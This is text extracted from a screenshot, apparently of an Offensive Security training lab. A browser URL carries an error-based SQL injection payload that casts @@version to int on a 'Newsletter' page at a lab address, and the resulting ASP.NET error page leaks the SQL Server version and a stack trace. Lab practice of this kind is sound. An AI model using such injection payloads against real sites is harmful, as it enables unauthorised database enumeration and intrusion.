 Offensive Security
Conversion failed whe
New Tab
SQL Server query e
Violation of PRIMA
SQL Server: Functio
10.11.1.229/Newsletter/?id=1+and+1%3dconvert(int%2c%40%40version)--
6
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Server Error in '/Newsletter' Application.
Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2017 (RTM) - 14.0.1000.169 (X64)
Aug 22 2017 17:04:49
Copyright (C) 2017 Microsoft Corporation
Express Edition (64-bit) on Windows Server 2016 Standard 10.0 <X64> (Build 14393: ) (Hypervisor)
' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2017 (RTM) - 14.0.1000.169 (X64)
Aug 22 2017 17:04:49
Copyright (C) 2017 Microsoft Corporation
Express Edition (64-bit) on Windows Server 2016 Standard 10.0 <X64> (Build 14393: ) (Hypervisor)
' to data type int.
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2017 (RTM) - 14.0.1000.169 (X64)
Aug 22 2017 17:04:49
Copyright (C) 2017 Microsoft Corporation
Express Edition (64-bit) on Windows Server 2016 Standard 10.0 <X64> (Build 14393: ) (Hypervisor)
' to data type int.]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +3306108
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncClose) +
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkC
System.Data.SqlClient.SqlCommand.RunExecuteNonQueryTds(String methodName, Boolean async, Int32 timeout, Boolean asyncWrite) +1293
System.Data.SqlClient.SqlCommand.InternalExecuteNonQuery(TaskCompletionSource`1 completion, String methodName, Boolean sendToPipe, Int32 timeo
System.Data.SqlClient.SqlCommand.ExecuteNonQuery() +380
Newsletter._Default.submit_Click(Object sender, EventArgs e) in C:\Users\Builder\Downloads\Newsletter\Newsletter\Newsletter\Default.aspx.cs:43
System.Web.UI.WebControls.Button.OnClick(EventArgs e) +11758848
System.Web.UI.WebControls.Button.RaisePostBackEvent(String eventArgument) +150
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +5028
Version Information: Microsoft .NET Framework Version:4.0.30319; ASP.NET Version:4.7.3282.0